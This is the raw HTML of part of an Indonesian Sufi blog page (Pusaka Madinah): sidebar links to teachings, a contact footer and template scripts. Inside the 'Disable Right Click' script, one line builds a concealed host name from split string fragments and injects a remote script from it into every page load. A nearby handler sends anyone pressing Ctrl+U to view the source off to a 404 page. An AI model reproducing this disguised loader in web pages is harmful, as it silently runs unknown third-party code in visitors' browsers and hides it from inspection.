<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQTIvWbrKPYOzu9wTrUwclLUPqBC-6xfB8Qc0S2iqh_E1l8JiFtSt9k63DPwlkPUVD161CxK6Tr1AR1LbkdSgGKf3pe9lXK9vsAxCpyM51GNE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Xs8vxRiaQSt2YJylZFIH8B_OJrw:1768710809217';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/01/berpikir-hakikilah.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/733829697362249181/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript 